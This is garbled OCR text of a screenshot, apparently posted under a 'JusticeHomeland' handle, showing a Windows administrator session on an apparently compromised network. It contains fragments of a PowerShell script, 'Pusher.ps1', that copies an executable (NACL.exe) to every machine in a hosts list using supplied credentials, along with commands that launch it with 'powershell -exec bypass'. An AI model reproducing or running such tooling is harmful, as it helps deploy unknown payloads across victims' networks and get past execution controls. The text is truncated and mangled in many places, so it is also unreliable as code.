 ecycle Bin
KP
MS Shortcut
ExchangeSe...
SET Online
Scanner
cert
duo-owa-1...
arlamenti
ile Share
esetonlines...
EOMT
p - Notepad
File Edit Format View Help
Add-Content -Path $env:Temp\$machine.txt -Value "[Info] [$machine]:: winRm is off"
$mode = "force"
if ($mode.ToLower() -eq "force" )
{
Run-parallel -machine $machine -UserName $UserName -Password $Passwo ePath $SourcePath -DestPath $DestPath -action
}
}
}
else
{
Add-Content -Path $env:Temp\$machine.txt -Value "[UnSuccess] [$machine] :: sta
}
}
@JusticeHomeland1
JusticeHomeLand.org
# powershell -exec bypass -file .\Pusher.ps1 -TargetsFile "C:\Users\administrator\Desktop\Hosts.txt" -SourcePath "C:\Users\administrator\Do
# powershell -exec bypass -file .\Pusher.ps1 -TargetsFile "C:\Users\public\Hosts.txt" -SourcePath "C:\Users\public\NACL.exe" -DestPath "$en
#
#
#
#
Administrator: Command Prompt - powershell -exec bypass
Microsoft Windows [Version 10.0.17763.5206]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\WINDOWS\system32>cd c:\Users\Public
c:\Users\Public>powershell -exec bypass
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
PS C:\Users\Public> .\p.ps1 -TargetsFile .\hosts.txt -SourcePath .\NACL.exe
100%
8 ite